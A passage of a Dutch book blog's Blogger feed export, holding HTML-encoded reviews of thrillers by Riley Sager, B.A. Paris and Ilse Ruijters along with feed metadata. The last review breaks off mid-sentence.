2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EVan Riley Sagers boeken zijn inmiddels ruim 40.000 exemplaren verkocht in Nederland en België. Voor het donker thuis is de perfecte read voor de fans van Netflix' The Haunting of Hill House.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EIn de pers:\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Deze pakkende thriller is een must-read!’ – J.D. Barker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Een heerlijk beangstigend boek. Dit moet je lezen wanneer het donker wordt, als de wind huilt en er in de verte een raam klappert. Zorg dat je dicht bij een lichtschakelaar zit. Die zou je weleens nodig kunnen hebben.’ – Ruth Ware\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Wederom een adembenemende hit van Sager.’ – Booklist\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘King of thrillers Sager is terug met een verhaal over een vrouw die terugkeert naar haar ouderlijk huis; een horrorsetting bij uitstek en goed voor een razendsnelle hartslag en kippenvel.’ – Newsweek\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Een verslavende thriller.’ – The Washington Post\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/4235454214098950791\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/03\/voor-het-donker-thuis-riley-sager.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4235454214098950791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4235454214098950791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/03\/voor-het-donker-thuis-riley-sager.html","title":"Voor het donker thuis | Riley Sager "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcgrUnTP0bcXzk3mLcorESDjSm3To7TzWhRtIhrdAN_d7Zt4r5dVD6t-n8bgntQEZ77m51csIqV9War0tovW5B4pCwqIgmfowELjqr_iAp8YlmJI8_Ul50uBgJL-W6BTHF7I5apA9Giyap\/s72-c\/7BD62DD9-D6B8-465E-A737-A6DCF5945B2A.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-3242041220454889393"},"published":{"$t":"2021-03-12T22:52:00.001-08:00"},"updated":{"$t":"2021-03-12T22:52:35.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"De therapeut - B.A. Paris"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQrKcieVTDfitWw-_p-Nd0iLkPRnV6NlZUVHk42Jt6snqBvSnlB2sLhagq1YHHVi1-OU8V1ZXdMlmG-Jq3Bmx5NSWTKP8KK6y442_aPMSYPTyncw-JLojy7n7Q705RA_ZoAd3BDaVQj-CX\/s2048\/0CF00BD4-7770-4567-B72E-5158DD991C19.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQrKcieVTDfitWw-_p-Nd0iLkPRnV6NlZUVHk42Jt6snqBvSnlB2sLhagq1YHHVi1-OU8V1ZXdMlmG-Jq3Bmx5NSWTKP8KK6y442_aPMSYPTyncw-JLojy7n7Q705RA_ZoAd3BDaVQj-CX\/s320\/0CF00BD4-7770-4567-B72E-5158DD991C19.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EDe therapeut - B.A. Paris (Ambo|Anthos)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EDe therapeut van BA Paris is een nieuwe psychologische thriller vol onderhuidse spanning en onbetrouwbare personages. Van de auteur van Achter gesloten deuren, Gebroken en Breng me terug.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EEindelijk komt de langgekoesterde wens van Alice en Leo uit: ze nemen hun intrek in een pasgerenoveerde woning in The Circle, een exclusieve gated community. Alice heeft niet eerder in een grote stad gewoond en moet dan ook even wennen. Toch wil ze er het beste van maken. Ze leert haar buren steeds beter kennen, en tijdens een buurtborrel komt ze te weten dat haar woning een schokkend geheim herbergt. Hierna raakt ze geobsedeerd door Nina, de therapeut die hun huis twee jaar voor Alice en Leo bewoonde en er werd vermoord, en ze wil er koste wat het kost achter komen wat er is gebeurd. Maar niemand wil haar meer vertellen over de precieze gebeurtenissen van destijds. Haar buren lijken iets voor haar verborgen te houden, en binnen The Circle blijkt alles lang niet zo perfect als het lijkt…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EDe therapeut bevat alle ingrediënten van een typische BA Paris: onderhuidse spanning, onbetrouwbare personages, en meerdere twists aan het eind!\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen nieuwe B.A. Paris, dat wil zeggen dat je meteen gaat lezen vanaf het moment deze op de mat valt. De vorige vier boeken heb ik enorm snel uitgelezen en ik was fan van ze allemaal. Benieuwd of het haar nog een keertje lukt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe schrijfstijl is ook deze keer weer vlot, ik had niet anders verwacht van deze auteur. Enkel is het tempo in dit boek anders dan de vorige boeken. De vorige boeken, inclusief de roman, hebben een tempo dat echt enorm hoog ligt. Hier is dat tempo vooral hoog bij begin en einde.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Ik wacht op mijn nieuwe cliënt, in de hoop dat ze op tijd zal zijn. Als ze te laat komt... nou, dan levert haar dat een minpunt op.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EKorte hoofdstukken waar af en toe een hoofdstuk tussen zit van het verleden. Deze hebben niet echt een meerwaarde. Voor mij toch althans niet. Enkel het laatste hoofdstuk uit het verleden is een extra puzzelstukje. Dat is dan wel weer een meerwaarde aan het plot.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EAlice gaat eindelijk samenwonen met Leo, ze hebben een huis gevonden in the circle, een omheinde community. Zoals overal hebben zowel Alice, als Leo, als de bewoners van the circle hun geheimen en struggles in het leven. Maar welke zijn dat dan en wie of wat heeft allemaal te maken met wat er is gebeurd in het verleden?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk wist vrij snel welk personage de dader zou (kunnen) zijn maar het duurde echt tot op het einde om te weten hoe dat kon en hoe het hele verhaal dan wel werkelijk in elkaar zat. En dat is toch wel een sterk punt van deze auteur. Vertrouw niets of niemand, zelf jezelf niet. Je denkt dat je het weet maar bent toch enorm verrast.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Ik voel me bezwaard omdat ik ergens opgelucht was dat hij wegging. De afgelopen twee weken zijn nogal heftig geweest, misschien omdat we nog niet gewend zijn aan het samenzijn.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk ben niet zo weg van dit boek als de andere, voor mij voldeed dit boek niet volledig aan de verwachtingen die ik had van deze auteur door vorig werk. Alles bleef nogal vlak qua personages, Alice heeft het grootste deel van het boek eenzelfde routine. Wat wel een dikke plus is, is dat plot. Dat is wel weer tempo, spanning.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EOndanks de vlotte, fijne schrijfstijl en een krachtig plot miste ik toch wat van die typische B.A. Paris spanning en tempo. Een prima thriller enkel - voor mij - niet haar beste. Toch is dit meer dan een goed boek.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/b-a-paris-P0001390310\"\u003EB.A. Paris\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/ambo-anthos-C0000112925\"\u003EAmbo|Anthos\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789026355240\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 416\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : maart 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/3242041220454889393\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/03\/de-therapeut-ba-paris.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/3242041220454889393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/3242041220454889393"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/03\/de-therapeut-ba-paris.html","title":"De therapeut - B.A. Paris"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQrKcieVTDfitWw-_p-Nd0iLkPRnV6NlZUVHk42Jt6snqBvSnlB2sLhagq1YHHVi1-OU8V1ZXdMlmG-Jq3Bmx5NSWTKP8KK6y442_aPMSYPTyncw-JLojy7n7Q705RA_ZoAd3BDaVQj-CX\/s72-c\/0CF00BD4-7770-4567-B72E-5158DD991C19.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-2580035180340261181"},"published":{"$t":"2021-02-23T23:48:00.001-08:00"},"updated":{"$t":"2021-02-23T23:48:27.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Minnaar | Ilse Ruijters "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EMinnaar - Ilse Ruijters (Ambo|Anthos)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EMinnaar is Ilse Ruijters op haar best: een thriller over liefde, bedrog, seks en moord. Een gepassioneerde liefdesaffaire verandert in een levensgevaarlijke nachtmerrie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIn de thriller Minnaar van Ilse Ruijters verandert een gepassioneerde liefdesaffaire in een levensgevaarlijke nachtmerrie. Minnaar is Ilse Ruijters op haar best: een thriller over liefde, bedrog, seks en moord.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EDat wat ze met Søren had – een affaire zou ze het nooit noemen, daar was het lang niet serieus genoeg voor – was op haar veertigste verjaardag begonnen. Haar leven was al helemaal compleet. Kinderen het huis uit, goed huwelijk, carrière op orde. En toen stond hij daar, de drieëntwintigjarige kitesurfer, nota bene op haar verjaardag. Het is alleen voor de seks, zeggen ze tegen elkaar, alleen voor de seks. Ze voelt zich steeds schuldiger over het bedrog, maar als ze de relatie wil verbreken, blijkt dat haar spannende minnaar zich niet zo makkelijk aan de kant laat zetten.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EMoesten jullie mijn enthousiasme over\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s5\" style=\"font-style: italic;\"\u003EMeisje van me\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;al vergeten zijn, wat ik betwijfel, ik heb dat boek zo snel uitgelezen. Toen ik las dat Ilse Ruijter eraan kwam met een nieuw boek was ik dus heel benieuwd of ze de lat in deze thriller hoger had weten te leggen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDeze keer spreekt de cover mij niet zo aan maar dat zal voor iedereen anders zijn natuurlijk. Ik vind hem minder krachtig als\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s5\" style=\"font-style: italic;\"\u003Emeisje van me\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E. Niet dat het een dingetje is om het boek niet te gaan lezen. De flaptekst maakt nieuwsgierig én vooral benieuwd of Ilse Ruijters met dit thema - dat al meerdere keren gebruikt is - toch vernieuwend over de brug kan komen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘‘Stil zeg ik.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EHet was zijn stem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003ESøren.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EKorte hoofdstukken, je knalt er echt zo doorheen, en begeleidende brieven. (En die brieven blijken achteraf echt een meerwaarde aan het verhaal te geven) Die schrijfstijl die zo eigen is aan Ilse Ruijters, voldoende dialoog, spanning en dreiging. Je probeert zelf aan te vullen wat er gaat gebeuren, ziet het gebeuren, weet dat het gaat gebeuren en toch beginnen alle puzzelstukjes pas naar het einde toe juist in elkaar te passen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen minnaar is nooit een goed idee toch? Dat kan je zelden netjes afhandelen lijkt mij en ook hier gaat het mis. Enkel is hier nog zoveel meer dat je niet ziet en weet. Zoveel kronkels en 